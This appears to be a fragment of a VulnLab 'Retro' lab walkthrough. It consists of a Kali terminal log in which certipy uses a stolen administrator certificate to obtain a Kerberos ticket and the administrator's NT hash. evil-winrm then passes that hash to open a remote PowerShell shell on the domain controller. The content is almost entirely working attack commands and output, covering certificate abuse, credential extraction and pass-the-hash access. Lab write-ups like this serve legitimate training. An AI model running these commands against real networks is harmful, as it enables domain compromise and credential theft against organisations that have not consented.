 ┌──(root㉿kali)-[/home/kali/vulnlab/retro]
└─# certipy auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389
┌──(root㉿kali)-[/home/kali/vulnlab/retro]
└─# evil-winrm -i dc.retro.vl -u administrator -H 252fac7066d93dd009d4fd2cd0368389
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
retro\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>